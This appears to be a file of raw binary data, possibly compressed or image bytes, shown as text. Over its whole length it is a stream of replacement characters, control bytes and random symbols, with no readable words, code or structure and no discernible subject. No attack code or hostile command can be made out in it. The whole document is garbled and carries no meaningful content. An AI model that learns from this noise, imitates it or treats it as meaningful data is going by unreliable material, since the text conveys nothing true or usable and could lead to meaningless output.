�@�Z��MmL@��@�=.���m�Q_0�iđ�)za��ÿ�e� w	���� �0{p���:���[�`jcp J�P��[��P	�6��p�l�F����>���\ڜ�F�ƴm�`������0R�(<�� �N�!���� �3�k�	?н!���ב�]u�U��U��f�k0f �P��|P~J������4�.h�6X�\�^0S]��[����``�p�ڬ�;- ��Ӂ�����:��E0	:�������	�@�@�@� �5R¬ m�-��<��`��h����������7!ד�ь��%Oi �V_�
��jb����k� ({��9�l��P���^�C��P�����=��������P_���i0	_��iM%P����̠�P�
�+���
L ��.����� ��m�5�_������`Гב�L�U U�
ip� ^�H��VH����ˁ1X�I���� ���߿ �!�%����$�����%d¤��HU����/M�*%n!"�I8@�V�r�U�*�Ҡ�D�	�O-,��ҋ�"��� ���M뀙��}�h 4#R�v{x|DQ��_���~��?�? ,B�?d��Qad�JN�i4WќfV�Y��IP�ô3f����%�0 0�B�G��ɓ���:�j�@h	�E^
`�|L�>���Ҥh(ux��^�I��y��>
�!L��4��B����tM����rc�Ծ_~�~���v�٣�jh�	8������Ț�2��0��ĀV0y��*|��)�6�L�4F�6a`$��$��FY�<�x�/�` ��A�,�� �K�
�`�����'"��B=(��.=�F�@�4y��/j@��.���:�,(R� �
U}~1�u��D@3L�ǜC�C�����*C���	;h��4��'��+�$���H"����>�B3�&�JѨ��P�1qF�����Q@b�!-�ǋ�jQr�%M�����"���C�"t���/�0ËM����u���y��*=/����A�*Δcq*qJ�8����&�0d� U�P~�!F���ң$����F�$�ۋC$9�
<������	�$"�5n�9EB�Ft\�G�b�
V �G��j�i>��V��B(8���a����'��0�LԔ 3�)g���s��ƅ�1d�{v�e�{���:Шê�H,��4�-�'R�e�:C����C�Ɣz Ye�v���8����,��P�G�ƀF�iQ�(t�x��4pOc��n�龗�SY�IB �Q�&���9@I �`����۬K���&!�����o¹f���&s���}p�AG{�#�r�<?�)q�N�s��y�:Q����.�"��G=L�\��P�f����`b1�!��$���=` ��4n0=P_���q���D�4Ar��f�Aز�V���`�^��mT�	�
O9�֎���^���� �n\��`��������,,�:�X������$�M*4����	BjBxp�I��r�?�ҏvl
� �aP`��u�����l<�7(@���P9A�]gX4.� �>UH��058m�8�2� �� WX� mF�+��#���%���)��+?l�f���X���7������]%�',����0��B���~��D� ��/���}��
��*�Q*irC3xD8��l��#��3�A�/b�4<��r�'� 9a��P�O�E�� ��i(o(($ �VD(�FaXO�r"f�k�(@;�W 5jS~�D��ȅL7�!�@�/���5ۣOƓ�����&�S�d��a�(�"�^lb��iB"*�:�n����"*ѹIT�����	TF�<6��~p.���>_)$a�:���a�BudR��m�)�<��x"&/�B^������lƏ��D7
`[n��n����U?f'���H�6
Lt<����3�<��P��G
T 40B�BQ�.��xF<\�k�77І8|��0�)T9� K�X��Ĥ+Ƀ���f�!(A9J�It�c����w�p�r����-R�h�5�1�M�&m˾ix�#����n�4y�?�S�Q�kX�=���f����.�@ \���xk%�'����:]����W����3\0�lC���pL�,���p�q��O Ϲ����-t�cz�
�%��J!=X�6��>�OÃ&�ݾ8r���j��z(�wq:��G43y���o����qv`<C��;��?ޚy��A5�A���K���6\�k*K��v�G�o�#
0�'Y�����3�I�X@f͊�
�h�`��� �A�(6��k������������j�]x�F��l�af��u�{��>�W�E#���	H}�;y��w�"˃5��?p��z/����>�TL#�����!�R}�7���vA��kM�Ti����0�δ���"8�֙��P����~m�in��MM�mmo�~Cw�C�|�/�v{08�Z?E+:��S����x��^r��X��`��Q��)hH�8�y��*�z��4���nt�������wl>�)�|ʰ�(����	3ȃ�fdal�n�{����F���1�X#
w�t��0�L���V�݈�Ds#����<э#�\�WX��孎v�����=��h�+���i����mTA��nd4�%2s k�W�!=����� �	i��!3X�C���q-���	�Bs�Sm2�p���������>B���+�C0��qL�l�&Ds#
�7�Z8t��n�sj��h��ˇ��/p �0?fX � �h��^�m���������ދ������(�#P�:�/�X%=��Y��� 7��N!
7�(X�kЇ�c�G�-̽5��@��, .�?ߛ�Fh�t؆F�F�|��﫟ڋ78�Dz��i�.�>tx����+p�z��J8��C(&cB�)4���E!�ޛ�L�9Fk�#��R�����*�ġ3�r1?�g\�/`�y���&?̆�+4x����ؽ���ރ�ІF r( ox����6ڦlp���&M�������C7� ��:�vh�Z�Z;�|�}��g8�y������D�{F��pX� L40�*��H�?-N)±�7��Q�f�x�Du�Gk��4ºn�F��������?�+���t�B�������6�-B�>q�ʛ<Us{�?4 2� @h���D0���E����x+t?���Ø9^T4�zGt���1y�xbC=���)�1H`��� Cptx��A4��&n�F5�ɿ𺵜?�Km�`4F�Gus�i����-��}�n A! A,����p`s@�b�����]؁�0�����_�B*��\�ք�;M/�*v,�X�Mx��)����+h��X�A�&��DH	h@����0Xh�ת�ѤAl5z�����`�C�I*÷F�r�-��D�����@�DM��Od��SN�<���#0�{��]����\�]�\��<�<��LK{Йc4U8k8;�+P,���x�+ �Y!7f�f��oh{���07R��<��D�h�ɴ������sD |�]dJע��ʰ|Ǩb��cNmM�٭h��C��aCP�$ ��ݐ5ѿxH���������H=�P4h&���܀DPH��n��Q�O,�w��2�n�@ndR�l������)ENbc����ԇ�lK8b�CS��ҙG�P�9o0�P���s���]��NW��Ȑ 6+4��@ο��(uN�{>D�&p��c�<0;�C:(���nh��T�7���w���Z�3�Ԭ�04Z#'%U�T��|�F��rXM{cw�4*j
UZ�O<�-\�3�U�S�P+�_ 7x'RpB��
JHg��������9E{�D���p�+�`�(0�/�=����?C�G��-�rO��|��U���RR�׿��Zȫ�o@ �C�.,D�}�|�I8��O�D���]�Z��*S5|��]0(\` \���(���E[�և�j��c˙��X�D
;L�<�5��VX�� x��=p�yPͦ����>�ܦN1��j����RR���C[�E*�����#���Ot�y5�����Z�����?�����U$A\�uP�5�1} 2��������s��*���QY�����Ӄ5\/lQŕNwp�oX8x��=�| ��$Z����m��h#u��������G�\��CK[��eH�uu?oHHPTZ���Z��K��C�>k�B\���^��M�5��X �ޓɄ��^P9mx�*���<j}?�4\^�D�eJ������s��؃m�4�c�y+R�$ݦ����LŸ�B��7
���eQ��Z���y�0\�B����A�Z���%��|�����?0���k��5 �Z���$$Q����E/�`��^�T]�ӧ��K�D.�L�5ML�\���'.D�:D�MܼOu�`��Dᅝ�1���p���k��aSQ����An�:�DT�V�$�ߓ��c��w��ox6� �ڂ ��Ȅ�Ԑ��+��d�pdD����V8Z4FXM>�wAo�TtJXec`�*��%��՝R�����m`��k�YnN�����@�;[Tf��e9Z�c��u���	� *�*�Q@� ��D�����؆��a���j���]��E.\�p�Fsi��Gs�gB�]8�i0��ݥ��������7��~nwp'`�!��Z�=����Mh��C��[LU���_�Z1t8�h*x*H����b(��`!�À�P����`رL�i�vNq�B@�ٸ��B|�0����Q��f����pP{C����nj@6k1�]s#u��3j�����^[t?a�e_c�p�lX*�i�*���K���~��@���B/���]�E��o����5�.|ʢ�d|�7���b"�0�f���Ui�m<m��n@�P �#�r�����y^|��l���Z�цk �s�o�) `PkIH�����A��a�r8��¿�^�fm��V]T��`�d�6g���3.ĝ<��S��c�f���S�u�-�?��5m8y� Jp�e��h���3l#�i8#y6��f֦e�����2�!�>XpI�ܦ� ��H��xrx���*p��5�he9i��Z�B�c�8wn-����d$������6R���2-ot]*��w��j�J�J`�g��4���Zy�M�>Q����R p3�*��H�X��Xx��V��p(�k��`��O�=����qLM�ǿ�q���(�X����-p8m�+���-2M͖�?2f/sdtwh�\��Gǁ��l�fb�]yncA�]W��Q���w��H�|�Q�����n��
G�k�5��Bc�2��=�֞tn����,��n&jl���u�KM۽O��Bք��]c��p`w�'8IwJ��p�m(�oK��*���R�Ps�+�(�bm(u~�*s<xTIp*���0���37��D����D��ߋ��8���Ƀ]�� �]QovPlvk���]P#S.A�����f�OJ��?h�ww���>��E���[��ֆs(z�?z_���U��h�;�����-s˧B4�z���Md���|��8vU���3�禿�]�?����]�ԬXfm��F bv��oυxyH_�Z�l�}�L&И���=;.f�I��� ��?/@p-��U���� �K ������4��Q����2���L��W�ƿ�	�M�7��È	6D��?}��AD�p7��􁜆�G�=r��q���ބ����M7��Ц�D�n�R9f�%J��gm��9�V� V�C���ͦM�����휵s�����?I��J²�¼�:$dw⟵����/����js�l���n���B
18�_��^~�F���0K�6����_g��a��N�.���v�Pr8:4 e�ة\��v`NeoQ!:�
��ɮ6��L��Z���NX�v���s' i1���"�\)�7��8�V��bd��6��vMt7�&YC	=� B	E�j"U��CZh�B�hX�W4-8��	�[O?�Î; B	(�4@I.KQbD~�]j%���$�S 8�� ���y��$ �ă�/���A�@����W"����N7�lc�����	g��Xa��o��Sd$z��g�4�e^�8���j�H�xE���y�`w.Hz�5֌T7�(I9��2I%�@�	]N]}đjB`��m%H �n:y����B��YBR)z[,4��@9g���9�J[X�Ժ�X�#LUd6�	ڷ�;�eE�PT������-������.�X��@����NtJ	&F\�̌��ڍS�%ZB=��E�M��@	�X����,9�|C!`I�(��}�,�
*�|����j*�k��٬�Znj�SB�BZ�3�-(w`�tC�H_�n:��#��TN?J�;���O睰o�,S(d���?NP�Ϩ�,��9���h���W�!T�Bg���6�2�+=� @�T�� �������5`�A��x�7����*�%�o�^sh�E7�Q�>o����]�bI�d�?�+9��;NNp�D5��R������lb��:�ׁ�zf7�  �7��C�0��.��C:Q,����>	�y�>��5�6�z#|�z�N{�q��(�H٫1��x�݋,�Ia�}}C~H�)(��F �_�H%@���j7	�X���(Iu�J`�N��2�|�G�D��	q\B~�����PV��w����9T䟩~g*m<�A3��Dʌ*#  ��E'��OT���b��q�R�����1�(4 ��3F�=�B9i���G����v��M\��ۨ�'�Wy����+��78��Z�@�@�*xP���/�C:��(����@���,\r�r�\.w�K\�N��	��ݠ��`�D��_\��Y�B���k�`G7p���Rȅ-Ј 6bzX� �|��ᢁ"���L3E�i��E>=r@8�@2�	�XU���Dp _4@�ā-y�,y�/|��hǄ'<�~#��F��$�ntǬ$OFg��DӒO�W��;�`�f{��;ķ~5 
Ph� �T�c��hg#@��80O1�H�әN��d)7עIr��(i���= �����?JP��R	�P@fyV|�r¹�H{���v ��X'��SH���6����ZY�)@Ke����lZ����<� G�1�=F�	
pB6���-���DD�`�;D�m)5��.�;�k���wV=β�pB2���U�IP
R��mP�E��e���=ā�F:�t�#~�uB����!�m���N����O�_�r�w�s
�Ek�ph,A�a�q�r��H@*܁Dt�zXg#��y��k��<T�RK,��Y���	���"� ���
�@�j�]��@/��?(ᄼ�R&-)�k)�o��Ul" -'�l�4�|�%��88�紉�&���Ys��d*�aQ��z�<(UFp�d6r"/�EDq OY�6|h��f���j���(F�xH �I��^ �d�EH����X�:o:�lRYǺ��G^�<E"�h�%�T`�����sЧ��_�p��8�oȥ�O>M�s�T>�,���Z(����xobD	��⃺5x�x�jlҠ����f��TSg5)��t���C�K�/P����A�LG0��F!!��G��X�Q������ Ԑ�Jr4����׮X�;��<w�s7�	������Tl������q�C�O����h��w��N=9�;�1>NR�ʴD� v�n���R�A�%�� ���B��Z	�� �x9��r,�A1X�,��_�X0(-i{���C���%�s��Y�q�"��Qwb���!rto@��%��'�'l��h �ɐ��Zt+,�<ܡ�9���4Ӿ������Z`:H���QCB�Ib	�8���6(��n^�.����YD��
Oh �@�/����$@,e�`��&18OvT��S�����r��]�W.���Ė���p8�@�ڔ��U�Q��YY�F�6H��e�,� �+�°��'ĝ��]BD\`A� ����E�p@Z^)@A]!��C�9+����,�/��� ��AQ�Q�����R�h��Q`��P��.	�H�R�b݁|��Y�	�^hX�P�@
���E��X�|��м��ɼ	�!^�)�8p���@@h� �Aއ�Ţ�!�? 5P�jY��Z���n�/��X	 �B�C0�B��_�\ ,ç���E�'��x���` F��}�Y}�Y��x�X��bA��@]@�D�o�{��AHC.(�-P�
*Vx]�8��`��A�Ͽ��,xE���)�� �b@�+�2ܝ+�,�B @�nYD �e��/�����?h@B��2�@���ɱAHb|�,�6��`a��|#=�P����R�8ebaB����Vl�P������ �B(G;�	�#x��)e%%<�c�����4�\*.�h� $!��E����@(P�0�G	��H>���T*�X�?�?�e0� ��x$ ��A����)�k��,���'�!��歡&����՗�@��Ade-��(ZU�DAc��?��X֞����S�Vo�W:��1��WbyW�I��"^j�'���B �>b ��B�_�A �V�"b*��%�����|P&��w�02&��QC x� P�����n1Vb5d
���t:�t^��T�fb��d�-��;����V* ���;���m����]%�1'�:�8�PS�(���- ��ʅ��U�&��A��?`   \I��'����&(P�Q���i4`	e�� ـ*D��Ldh�1(��}�b/F�u6��Y�����E�� ��:j�X��n�Q�Q� ��U�95V�AVF�q��Y����󈛠꠨~W�I�/�h�`� �e��"hA��<@��+��Bzb	���� (���$&$(+�&D]�AB�A���$+zB ���$�Yn*JBacy�~����kEh��؂D����X��<�h�hk%��Z@�n妪����(�0'�^��� ���@���i��E<0��t_^� @)�F�����$��$��v�X@�����C�:˱L�Ci 5$�*����Y 	 �Y��}��n��q���r����*<l`j��mi٘e��p����D �@��4���^����M�.B�n�-/F�/�d(�$h�v����B�A̀���u= ��A����h��J)�� �� w=\� Ô�i|L&�!ߵ�5�wjk(Lf��@#�%��<m|��/Bh��-�E �X�4�B�>��B�<�+	��A��;,֦���&��H�-	\帪#�ޟ BdZ�v�)��'h�L*tA^X�(x��R������*�n.p.z0袧D嬳����2�5,�?(��������F�GN��dI��ޖd|�hoP�(��>]d���a�+5�e�-H����H��A����ΰY��}J� 	�� h��n�΅��AL�� gBtAP�4$D�ҕ&L�?�/����?�*��l�b@��'e�+��d + ˕!"*�wnk �+|PX@�R��N�z0	�A�9��@|���,�y���	��ݖ�W�Z�J�0�-#��؀��p��S�+-O���A�b	wI1���Dj��*$���E�@B�"-Z1c�����?hnB䬮*��b�lB �^�e� @��̾���{&�"��N�o ���%� ���!�òVֳY� ��7��88�?@�PAD���*S��]�*oi|�g� 0�P{b�$�.�>@�"L�^&����?|qBP�+�1-&3?@3�1$�P.�Vs ��J�d�\&ц3��49��v��� �A;�aBH~�X�
�p��>�0���,"o�,'&��h���<���F�*K�*�A*_t���1B؀^�mtk`Z�Io�&0n�@*��&0�?��}�^��o^(sW�NWnO��i�sO0 Ts,$�j��i@ؤ�f�8�qhD�)�@U����#��n��&w�]u�57$$�Z����p�2(l�� ���^�dԹ��2�va6�,{_4��Ų�pW��O?�#��}��?�Bk��f�/(�M��X�M �Wsj��N&������tlf@n�/< A,�3��P5�@3��3kq�xyہ���J�!��Fw�Y���p���+�\A$�Dd�n��$��Ɓ*wEo�*[�z#v�B(� {�2���b.�J�*�ek���?���|��CN�9N��O�v5�t涱55�G]��'��**���k�v�8��xU��o��AV��W��ڸ���! �S��0��0�6�Y�[Q�M�C �#�����D�r�^���$t��η|�4��#���?s^h���"�B�@^��֪��t2�1�۹Nc�b����?�����6�e �_�N�(:0�.e� ��K��o�xUW���:)������!<�
1�&�H �$x%D �؁:��^G�DK4�uV�#���"!2ȷ|�4  An�q���^b�?��*$�������U��/��h�3߇+��� ��_�6�1� ��%�z��@��û��&\=�ƅ��@p�s�C�Ŗb���!+��1H�~��F7����J� ��Y~ʹ����/����+#���zふ;��Z,��|�r����ƀ,B)�|p�^t�� � �Cp�+p������t����9��g�O����jc���y�N$���/��C�? ޡ�˂:��?�O��j)�j,�3̂�!����u������CE��c�T	��ީ���"�">������;��&H{�3�1�(/8@! Ķ� �����X��aă�4	+1�ƌ��d,�Hb�3`@�����	�&35=8䅤XT�����'ITv�d�O����q�� ӏ�Z�� � ��$ ������	>n���ERI/^q�nܸ ���  �#}f>�� 	H�t�uɑc�?^}$p('�_�' �K�+  h޼�B,>���#�>)F<p@�X��X��O�KZ�#�d�HnR�i��G�/G��>X��/*]l�� �VJ
�|��`ÆҧǾ��\����"�F~4`R���>2�#bh`%�o�G�u��� �G;�8���.�!�6�Ȣ�� �$�@(��08�4I#�nᶏ��hث��^�壧�4�("���i��κ,��,��Æ� a�H ����<,���Q��κ4�<�$�آ$��Bb�� ��#$� P@���$T҉b�Ɓ��٧v܉B	��c`s� �@������:}M6I��T��#Oh@�1���Mt0�����#���$�l��QA�N�$��.��"�V+���$j�](J<,hA�W\�XDF�@�,&<�A<��ό���^O>��U�IG�r�)g� ���n�Y�o��A�6$���t��>�b��1F�;��qq����@�\�cl��sǗ ��`�2I���Y�D�F���l�6��ʈ�@	ۏ�0@������̧�u� �����0��<���d� B�g����opa�m��Ƒ��o��!�;�#��>zM,<�NSᴯ���E%����Ď�{WO����=�0��cw^��cהN���
���N�Z��z��bR\49�!&?k�$�BB�`����肋%���u���F�'G�s&#��;����&��t-G#-�0ɨ�_�!K�R�Ι�0pĽ��>ؤu�BϪä�}�I����D�i%�,����߁�wt��N�F0�����r����w-b�G:�A��"|!�5�a���F�F����m���P���($*(ZQ�� ��m�\Kd1 �>�����@$4NS���ą�o� \U$H���&YE+P������%q��
	��-� '�+PX��1
T�����	�RB v�Oh�zg�B��C8�Q�!�	���sX�����v�)�m���F:h�Ŵ|H*�iF�*V�2�!(� <��F ����M1\�5�	Ϯ<@��]b�� �����	$\
�, F��l`DZ�;(����,�nN�U��a��я\�0K�ĝ��B|$}��@Xj��\���G8���p�Cݐ�j>��h9ڠ������_�v�7��$~P�6S�M%�		�Fm�E=Y�-v�������*�C&Q��NF�*-H(wH ����dI@ʣ�8P� �w�`���� �l ��o�A_���GĊ�r�� `�`"����6�!�N�.0��?�q���C�� 9��)~c'��,@���ٱ_� �6Le��o~G�� �[7=!��� }ׂL� 6��:���n Z\I��ȒW�l �W�F�@�!$�$ AH�K`��Ɔ����S(@b`�~�7���n6-��5��?vJ[�T#h�	���=D���r*�b ��R���H�A*0'A𦛎`�FF�`� ��1`���%G��8�=�V� KF�"Ij��dP�2�b�F�ǂ�@�|�;��x0jLa���p�n^՛>\X|;�L���������5Z��l��ɛMe[��A(!I�J"%xbϨ8�\ �)aݜrE*��4��F4����aE��j��PC�Z�'��@���	y�$Hʣ%5����/��d��;0K��Ah��5��ɝ`XQ8�|I4PZA�d�� �r׏��c�%6�5��o`����w#�!,��0�>@!@�Lx�(S�,
�}��	.n�=�����h����X<�w��J�ڀ(4�K�v�2����:�P@����Q��п�����K�vи��h �x��]E�S�7�р6 }����{ �=��~Dpr�5��KH��N��IK�|��>�f���XN��0���͌VO	�3w?b�R=�h$W,$�M6�.Y�DX�
��\Zd��G(�(@o:�z|C��JP��`�֍��y��\8	 <	����;O���8�ޫ�K��K��x�89�q���#-�, �#��h������h����z7�7#��Jm	���_���*�+�`� �a��˜@��P#�ތ �1���� TcV4��8%n/e\��I�$L�!�bEb n �/�>����@"�b���#؎����$M����'�b�V�� �$��|�\%�����\e��7B!$`��lZ�-��|!٢`ơ�Ai��Ѓ���`?����A��n�E�	�\�$\5� �Fgt8�!Z�ej�!@;���>"�j�|ր��/���V+�`j�N �n����A�A$��|"|B���b V�>JF�@�6�\���L7z�v�\�� 
� b���a�$:`a����#\�#p�p� _N�p ����HB6�?�3^�5��#j�c�>8C$A�� |a�͉Ll������<�2�t����.�.܁`ڀ!؂-$�:�@8�D1���4���C�be��h�d�1�� � ��q ��A#�@Aơ@2�b@�@o�r�>��.F��qZ�c��G#IB��/�`t��$N�|@�F@�Ab�>�N��n��h�����!!)��-�ct��Fb,c �e�p�P�� �6bO� MV!����ġҁ�!,&�'���5#,�G: $���8�����>ވ7�`E�+�r4gt��!֒S����b@AB�,qo`�N`.�.�2w���2Jl�$N��AH�^ U�>^F��BA	��,G_R�2���7�F �C�bo<�`){R���(���f�١g�I���hDh�#^���!�!�^�C:�E�@��S6�:� @�!���A�q��ޜ��@����.��j����lJ�����^@R�3�@b �RMg
q4�3��0N �}�|����#�!��&(?"��|R2Z��A� �r��B�7sq�2_�M0C��r8g4�B�� �����A�`�G���D(w�4��IM�p��T0I��B�5ʈi;���F�DYd$H"CN�q:�3��#N���G4���>� �!��O�!��op�-i��(ab@��,�Q�#��%a0`YӅSHBmB�K-`�^�w��뼁4��S!S+!]�L�!��Ҏ���4�Zk��!
6�:�B� � +�� `` �V,G �c("*0@<�#`C]4!�aBD�aH� j�.�A7�A�����e(#��|a4޵eQ���S|3�U��d�^�/�lt ~��T��~�fp�X��!\�:��ڮ�V�k���r*8`��1 H��k^����d�q�f�^v3NT��O@GK؁��	�u��'��<(a�@O����	�]󳺨�%!0#'rb$^ h`��s��� �@���>�{Hl�����nY�\@���FuTc�,��|0�ғ؀p��p_�kD`4��E�$!?� G�2�-��4A^#�aȡ�����<�6��0(!��@bs.�!� O��b�G:�"�h F�ecĺ� 'j�G�0�k�� �  I��HL-�2O` ���0d��*�*��ҵ�AU�����$��'ԠkՅ�-�	�e�X�ksEr�©� ���� �n����D�>LO\I�?��l�2��PF��F!0�� R�3?�Z�4��-wQa)27kX��.VW����H�ԇ��b�.��N�N��j^1�A'dCbV��f���f�_�7�@@��u ���� ֫6tt�i>�_�	��r���i <ƌ� �����9� �� ����}J��a	#�̓.�a���.nӮ�\ V	�nW�fX <��!���U�4��-n�p5�]S�^c�� �gլ��� X@�'� 6,�d��ai���"$�Z�� ��Ӻ���!��@V�-��qgt�'p� ę�jXJ��.���@"�����;��F��D~��A	�)� >>�b��Cl4�O���E�ϙ��� 	����lZd.[8�F�.�."���xD*'Fb�U������ԍr�1��@��l�$���cH A��{�h2�nߦW��v�-�n�M��M-]+�@�P�2 `_1/�Q�_�����?��F*����l�#�ˁs���ai��v�,�K��=�zD`@�,��#�B�(*\dV�E����K	��?bB�U9�� B�g|m2֎��h�9�U[��v���h;�z�j��e�pe�E��X�┓sP�7�������@	�� Ƞ���K(��$rai�$������,n��Jft���ae��}�&�'���0��@	|�v�>�z2�����@��`����J�|(����n�v2d;������[^1]~�-���7���q;J@~R��;�, ��fƹ��mn,� ��"=N���L��AXX�ʏC~;u^��=;�,��0�C}����<�6�G�N/��!�9�-���w O[�s=I�����Z����vGS|Ġ5&J�"q!R�%� �r�K��� ��#
��+��-+�#6 �S≮�3 ��wk}ڏ�������������p@�rgB��?B�@���5
�$";��Ѽ�N�0b��o-{}��W�J�x��|��k�#ZG�,D�ec� ,G�kx*�$@!�o�ۯ}�q<=]�m����&�'����b	-;z��?�� ����B rI�@���ೕA>"B҇J+�L���>�܉@1�g*ġ����Ъ� �B%��b��uB@�����Bm~�7�@P�
lA��6� R|h�»�]�u^ܝ�����,[X!9�Et�(:p���Y��ּh���(| ���vJÊ�|$03���6AQ�B�*����6Շt��#��	�G����w΂�Yat���EK?b4������UB�vջ���-?�m�m!�=����=	���iM��� �cX1
�#;
[��"#6���a�HP�n�*"�'��Ȑ�>�4)򟠊	D�Q�`ӑt��*�@�����y�_Pk'��/�?k)V$�m!%"m؈c#a�x��bu ֿAD��� l�B����H1X,��H�������_[J+�������L40q *|&+�͜m0�g��E%lq�v��G�(SB�Y8��;"���o]��7+�k]ѩ���z
5~N8Ϟ�E	d��վ�"V|h>�^�RQ�1�Ę�4��<c� D��iT,lE\�0a��W�s�V�b�$�O4Y%Q��I�g�a��t�$��Mo��tRk�UDFE��$.U��&��SN9�ԍo�uBr{�&�9G���<�( �?�f#6�u�fJ����t�ZX�a�xt���$`��M:$��X`K���fd�ę���f��H��&]EVE�$��TZt��A��p�:��sŁ�G;���&���8����?7}��j<�d�l�lC�N|�A T	�H�)tvP��G/� �$� �{X+;�|B�H�^�Z��|����׊"�(|<�O�x��ƞ�ڀ��)�ѠZi�"���d҇ VT�?�V4㿱i��q �����a7���R�=��RAU,Rs%�
�0P�t�*��f�� Iw/ `�������3��	�H0�U����lD���r��!�4�(�t �H�F�����<~���F�?!��m"m��nZ�����c*J$��j�W����ȵ*�W����G �`Aů|,� ����c[Qˇ�"��T>��O �Ai�"MQ���˴P�.�� �b[E���o��;��a���,*��������5��ګ��G�b�T�����71�Á $�MUE����1�ߝ�DG�p0�?QD`@v��)i�����f�p:#YC! Ԅ��� ��$7�X�Hl�/Q�k� Z��������6Q�P�j��
�(5����B�/U�px�� ����P$:�[J��@n{����'0lG�R�b@" �EHsE�a�t@�d%5HP�Dh�m��4jpm1�����F�$����P����]��8d�	�m#)dJ!�((��R3_EY�H2��hÆ�u�UF���J_*c�d|`(M" @Em�oOk%����@ �c$� $`�mW� c���X�^��b���3Աw t�8fv����_2���q�C(O��4Ua����P��+@H��0�P�3g��%fpA҂Z`!6�+`��lKEAm��+�,e�������&�(B���E����dJ� gcG��������#�ݤ��:���6V��➊$��R$��tdY��N��Ⰱ��,���L�e�ZL�i��H����\M� ��L]���0d����E����v"���T!T+���4�7�*ǽx�M�	���2���@��fu��gI�Z���I t(�'En��j�pK�T �U�:K�nUj$��$��5��iCE�hA��.���c]��	6i%���l�ҳ�^��%���^v�z��ia
+��T56���h�@�r � j� ��c�%5 H+2X�3R��)m�@�B½$�*���@��$ۆ��"�e���n����3�45��$7xhsF����:�k)���N�JAPC$��F L{�킷��Kf.{4�7��G�DR>[���m��D+�ֶ��*v ��@(�����ze���m3es��5�3la6�8�F�-g7;���C�<qaF�;�5%+����Z�t�%�ȆJ2�:dЮwYbE6������_KE*^����4l�f�6�a�X��|[��Q�p~�H !� � ,    � �  � �	(��5E�{ ��f��🬊
�r�``D� ���ȓi��� �*=`(��Ȓ"��ʟ@	NJ���HQ���_ɐ5Cvt��cC���t��$�@��8 	��B �I��HYj0���Bב>����	)��"}���v! 5\*��b�]Al+0ӟjD`�EE/����1Y���:霠�Z�aW �f4k6{9�i�v�VY3qP�%������J*��� ���#��a.]�����.��vM�5wt���E*�k�(�X:j���IK��T[Dv��]Q�&�I�ׂ?�a�1��L�$˅��'p�a��H"z��?d�@/gh��@�=����!�@�#�D5��>w�%R(��ƙ�o��cX)(��T!J�$*��A34�3�5)%dw��]3t�WRhDH/MĞH_1��{Nq�
 Y��of%e 0!�
hр
O&���(1��@�� A6x�����1vۉx�W�O�����C�?��p@uA|�\3���p�鰬�AP�W2�E(5���?5�Ш ��IWمt���/,$�y"�锐K,R���&JlXm3�D4�*����ls(6*s!�8���&�`S�Z�ۀ�|x `®�k?yj�GO�ӆ�a%Sڡ:PI����fy��~h� Ld�ŅԮ�-B>j,�@ܕ�e �Y�E#�`�c'թ��+���Y)��W4̠�
�0j���ɲ@��Ь)�Z�]q45A1�&
�ȴ�N5�I�B���y�hvCRq+f�dWH'�6`E�^�"�՜f!a���9����e[%Hw���� Z�ps%���� @��@XA��dl����I��ɤH�:��`p��G-�������4���"��{ant/-�����5���"�"��;�GL7w��-�|���}0���5O{hS%΀ld��q� ���cû��Fr<�P@<���@G2ŸBB�)�C"��,M�:0�U@�@1�y���#��5 @}#ɒ�0`?
�@����7/ey!�����K �BB3t'�&�	H�D4�"!�/�m8�?�	HP��?�<�/����#�@ d

2@6�)Z�$Ap��@I	7��G��,I���xJ��v7���*�q�L+N�#I*�Gb�)9J�!Se
� �j@���g��0�b'L��3y��f�Q� _��W3����#�A+/���H)"�����',�*w� p�ha �tȘJ���#60���E�a��O� ��hn$ �6:uEN��9�?��	5H��WNd����>�D�&�aʅ�J�$�'�lF�����[���"�b#�� �8����^�prR'"}�9?,
6�I�q9p&R����,lp�2�	n����6�cV�S�	)�gI%�I�`R$Քbž�4ZfUc��ADP�|�n$\)+�x��<_�����Ԡ��K%�fط��fT���6;��!%8�*��JѸ�jiL�I0���w�S 0�0cK�,�Pj����@4GDGh6�@�!:�`E���B&pšPJD��\�,� ��a_K@�DI��C0i(�A���\!T5@Գ:͈	�H�}M4_В��9U�0gC sI����N����F7�7��s]�H��!"ȁh��ϙ�nRŗ�f�ϙ�P�6c�p30Q~|?|f/s�>�}r�U���!��
t�&�_�f�9c2���`�3�kaJ� �J�Hx�#r��� Ǘ��I��;��3�=TH:1���G��Z^D���5 ��In��N`R*g	��,��&��>=����I��F�����&I$6fl!16�x�b���Tu���Z�4�-6��b \H	k]�"x`m�P�� 焼p��p	�~}�8,�c�D\�{�*P�'%a��V�h|9@�����M��|?`�! /����kia�w�9@�_���;O�͂�`��G��c,��U 4��R�H�A����ë�J�L�J����[��B.m�9
	t	����M�	@����)L&t��4�E/�Ķ6C@8x��[���#�$
BT�3��4&BHv3S�2�Ҙ\�~�t `���#0��r ,b�Bu�4�oD��u���I����3_�l��I�scw�r�-�!�Z�9e���V=�Ѕ.0A�q����OMT�"�E���	%�i����quҔ��W�6���4�@�>�O0�q�6KMʁ0�.tB0�X�o�L�o$��|Q0��|�"�ҝ,d�U�o��D����3$�R��$�"A^4<Yya{z�]9��хG"V���������d�Za(���0�g�!@`�hq �:9aR���~��~��`4CY�~ �G� �Z���D�A�v��|� �D4��/��:��B�.[�Ir�l1dR!�/�tW7�� p _4��~aTF�&���W3�!� � � �?���:��N����C�]�K�" �VgX�]86X x h{`dR�^7��cB0e��'y0��s��[7��#�r\�1Au@ID�/[�"yh�fu�A���r+�F<�qdt{�g]����7�P;�Uh!�}��%�`K��s�X$wu�"�huN҇c����!�~�A�Th{��u��� :��M�c�(�c��yaY�4pf��et؊��8X���M8�5X�H�
���9p��؋@P
� a Dq�q
�l˳qD#>`ڕ��"G{Wg�*&��H��(��cГ}0H���
��
�xL@�y�m�2�'�y y5 f<��]1}<�S���w"f8qu�@�Qb)��4�cs ��[�'΀ � 	F���������~�K�u)��k9�/��&G�#�L.L3hXЄ4Ʉ"��薢Ax�  	�0�pm�c�
��:� �@~����e����U�� ��<v�/�S#�uo��5�quA��Ǔ�D�|y� Z .� Ġb���9	E0
|�"HI�j�p@[ aMpO�UٞX�Y���+څ"<C�ևA�y�O��� �דX ������p�`�
D U�:�������_f�P�IU)(@�փ�nR�6e�X"2P�Q�Ȅ4�����ד
i�P�`cp �� � J�M��PK`wP���'� E! �&?����Dfg/�<ӇWG��8�x�A~e�
Yxa0�`�ЧK�^PM@
��PDPU�i��٢"�A��=�C3HlR�U�b�J>q�֘��ѓK�|9	0
:���9J iP��E  E� �Z���CS�f
`k#��}��
